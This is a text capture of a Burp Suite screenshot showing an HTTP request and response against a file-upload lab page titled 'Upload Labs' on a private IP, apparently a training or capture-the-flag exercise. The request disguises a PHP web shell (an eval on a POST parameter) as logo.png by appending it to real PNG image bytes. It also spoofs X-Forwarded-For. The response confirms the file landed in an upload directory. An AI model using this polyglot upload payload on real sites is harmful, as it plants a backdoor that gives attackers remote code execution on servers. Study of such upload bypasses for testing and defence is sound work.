 Burp Suite Professional v2020.1 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × ...
Send Cancel < ▼ > ▼ Target: http://192.168.33.138:9021
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 192.168.33.138:9021
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 DNT: 1
8 Referer: http://192.168.33.138:9021/
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Content-Type: multipart/form-data; boundary=---------------------------127452504412686
12 Content-Length: 507
13
14 -----------------------------127452504412686
15 Content-Disposition: form-data; name="fileUpload"; filename="logo.png"
16 Content-Type: image/png
17
18 □NG
19 □
20 □□□IHDR□□□*□□□$□□□□□p??|□□□□sRGB□□□?□□□□gAMA□□□□□□□□□ pHYs□□□t□□□t□□□x□□□5IDATXG□1□□
□□1□?□gx@F□?.{□□□?□□□z?□□□z?□□□_□#□?□□□□□IEND□`?<script language="php">@eval($_POST[c]);</script>
21 -----------------------------127452504412686
22 Content-Disposition: form-data; name="upload"
23
24 □□□
25 -----------------------------127452504412686--
26
Type a search term 0 matches
Response
Raw Headers Hex HTML Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.10.3
3 Date: Wed, 08 Mar 2023 05:52:21 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 739
7
8 <!DOCTYPE html>
9 <html lang="en">
10
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <meta http-equiv="X-UA-Compatible" content="ie=edge">
15 <title>Upload Labs</title>
16 </head>
17
18 <body>
19 <h2>Upload Labs</h2>
20 <form action="index.php" method="post" enctype="multipart/form-data">
21 <label for="file">□□□□</label>
22 <input type="file" name="fileUpload" id="file"><br>
23 <input type="submit" name="upload" value="□□">
24 </form>
25 </body>
26
27 </html>
28
29 Your dir uploads/b44aab0625ab749bf5a23cce99d45b6d <br>Your files : <br>array(4) {
30 [0]=>
31 string(1) "."
32 [1]=>
33 string(2) ".."
34 [2]=>
35 string(9) "index.php"
36 [3]=>
37 string(8) "logo.png"
38 }
39
Type a search term 0 matches
Done 897 bytes | 2 millis